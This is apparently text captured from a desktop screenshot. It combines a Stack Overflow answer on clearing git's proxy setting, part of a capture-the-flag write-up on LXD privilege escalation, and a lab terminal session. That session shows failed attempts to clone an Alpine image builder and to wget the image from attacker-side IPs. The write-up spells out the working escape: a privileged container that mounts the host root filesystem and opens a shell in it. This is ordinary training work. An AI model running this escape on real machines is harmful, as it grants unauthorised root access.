 Google-chrome
Untitled 1 - LibreOffice ...
qterminal
Slack | pt-staj-programı...
Spotify
Thunar
03:36 PM TR
TryHack
Lxd Privi
TryHack
Failed to
git - GitH
İnternet
stackoverflow.com/questions/18356502/github-failed-to-connect-to-github-443-w...
stackoverflow
Products
Search...
Log in
Sign up
Show 8 more comments
Home
PUBLIC
Questions
Tags
Users
Companies
COLLECTIVES
Explore Collectives
If your git was already set to something and you only copied that folder to some other location, simply
run:
45
git config --global http.proxy ""
And git will set itself straight, after what, you can pull again :)
Share Follow
answered Jan 20, 2015 at 14:22
EvgenyKolyakov
2,837 1 18 28
Join Stack Overflow to find the best answer to your technical question, help others answer theirs.
Sign up with email
Sign up with Google
Sign up with GitHub
Sign up with Facebook
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt
lxc start ignite
lxc exec ignite /bin/sh
From here if we cd into /mnt/root we can get the root flag
Thanks for reading! This is my first writeup, so if there are any er
Sources
Null Byte article on using ssh2john
Hackingarticles.in tutorial on LXD priv esc
Psi505 commented on Sep 2, 2020
One question : How did you get the idea to use lxd ?
john@exploitable: /tmp (on zeynep-bgastaj2022)
File Actions Edit View Help
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$ git clone "https://github.com//saghul/lxd-alphine-builder/"
Cloning into 'lxd-alphine-builder'...
fatal: unable to access 'https://github.com//saghul/lxd-alphine-builder/': Failed to connect to github.com port 443
: Connection timed out
john@exploitable:~$ apt install lxd
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?
john@exploitable:~$ git clone  https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
fatal: unable to access 'https://github.com/saghul/lxd-alpine-builder.git/': Failed to connect to github.com port 4
43: Connection timed out
john@exploitable:~$ id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
john@exploitable:~$ git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
fatal: unable to access 'https://github.com/saghul/lxd-alpine-builder.git/': Failed to connect to github.com port 4
43: Connection timed out
john@exploitable:~$ python -m SimpleHTTPServer 5000
Command 'python' not found, but can be installed with:
sudo apt install python3
sudo apt install python
sudo apt install python-minimal
You also have python3 installed, you can run 'python3' instead.
john@exploitable:~$ cd ..
john@exploitable:/home$ cd ..
john@exploitable:/$ ls
bin cdrom etc initrd.img lib lost+found mnt proc run snap swap.img tmp var vmlinuz.old
boot dev home initrd.img.old lib64 media opt root sbin srv sys usr vmlinuz
john@exploitable:/$ cd tmp/
john@exploitable:/tmp$ ls
systemd-private-7bcb5f2ace8746a894f590027da0dad0-apache2.service-CDr65a
systemd-private-7bcb5f2ace8746a894f590027da0dad0-systemd-resolved.service-Vc7MJw
systemd-private-7bcb5f2ace8746a894f590027da0dad0-systemd-timesyncd.service-yfscxQ
john@exploitable:/tmp$ wget http://10.8.50.72:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
--2022-08-04 12:20:27--  http://10.8.50.72:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
Connecting to 10.8.50.72:8000... ^C
john@exploitable:/tmp$ wget http://10.10.7.74:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
--2022-08-04 12:20:57--  http://10.10.7.74:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
Connecting to 10.10.7.74:8000... failed: Connection refused.
john@exploitable:/tmp$ wget http://10.10.7.74:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
--2022-08-04 12:21:26--  http://10.10.7.74:8000/alpine-v3.12-x86_64-20200902_1515.tar.gz
Connecting to 10.10.7.74:8000... failed: Connection refused.
john@exploitable:/tmp$ git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
fatal: unable to access 'https://github.com/saghul/lxd-alpine-builder.git/': Failed to connect to github.com port 4
43: Connection timed out
john@exploitable:/tmp$ git config --list
john@exploitable:/tmp$ git config --global http.proxy ""
john@exploitable:/tmp$ git clone https://github.com/saghul/lxd-alpine-builder.git
Cloning into 'lxd-alpine-builder'...
fatal: unable to access 'https://github.com/saghul/lxd-alpine-builder.git/': Failed to connect to github.com port 4
43: Connection timed out
john@exploitable:/tmp$